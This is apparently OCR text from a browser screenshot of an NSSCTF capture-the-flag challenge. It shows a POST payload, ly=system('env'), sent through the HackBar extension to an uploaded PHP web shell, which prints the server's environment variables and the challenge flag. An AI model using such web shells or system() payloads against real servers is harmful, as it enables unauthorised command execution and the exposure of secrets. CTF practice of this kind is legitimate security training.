 不安全 http://node7.anna.nssctf.cn:26471/upload/shell.php
导入书签... learning practice competition Online Tools Assistant src
PHP_UPLOAD_MAX_FILESIZE=10M SUPERVISOR_GROUP_NAME=apache2 HOSTNAME=7a448567aebc4fde SHLVL=0 APACHE_RUN_DIR=/var/run/apache2 APAC
apache2.pid PHP_POST_MAX_SIZE=10M PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C SUPER
DEBIAN_FRONTEND=noninteractive APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 SUPERVISOR_SERV
SUPERVISOR_PROCESS_NAME=apache2 PWD=/app/upload FLAG=NSSCTF{c8f6f190-fd98-4655-8681-1fe3a0ad2749}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:26471/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ly=system('env');